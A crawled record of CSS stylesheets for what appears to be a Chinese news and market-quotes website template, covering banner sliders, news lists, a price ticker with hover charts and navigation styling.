*{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z7a93flayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z7a93flayer-imgtit a:hover{color:#fff;text-decoration:underline}.z7a93flayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z7a93flayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z7a93fcss-skincodecss{display:none;position:absolute;width:1989px}.z7a93fcode-h3,.z7a93fcode-view{position:relative;font-size:12px}.z7a93fcode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z7a93fcode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z7a93fcode-h3 a{position:absolute;right:10px;top:0;color:#999}.z7a93fcode-view .z7a93fcode-ol{position:relative;overflow:auto}.z7a93fcode-view .z7a93fcode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z7a93fcode-view .z7a93fcode-ol li:first-child{padding-top:10px}.z7a93fcode-view .z7a93fcode-ol li:last-child{padding-bottom:10px}.z7a93fcode-view pre{margin:0}.z7a93fcode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z7a93fcode-notepad .z7a93fcode-h3{border-bottom:none}.z7a93fcode-notepad .z7a93fcode-ol li{background-color:#3F3F3F;border-left:none}.z7a93fcode-demo .z7a93fcode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z7a93fcode-demo .z7a93ftab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://tianmatuliao.com/templates/moban130/style/style.css
body_size: 3547
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}





.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: matrix(1, 2, 3, 4, 5, 6);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z7a93fmeta-tags {
    padding: 20px 0;
    text-align: center;
}

.z7a93fmeta-tags .z7a93ftagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z7a93fmeta-tags .z7a93ftagitem:hover {
    background-color: #c9fdc6 !important;
}

.z7a93fmeta-tags .z7a93ftagitem:not(:last-child) {
    margin-right: 10px;
}




.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.z7a93fcontext {
    max-width: 100%;
}

.z7a93fcontext ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.z7a93fcontext li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.z7a93fcontext li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/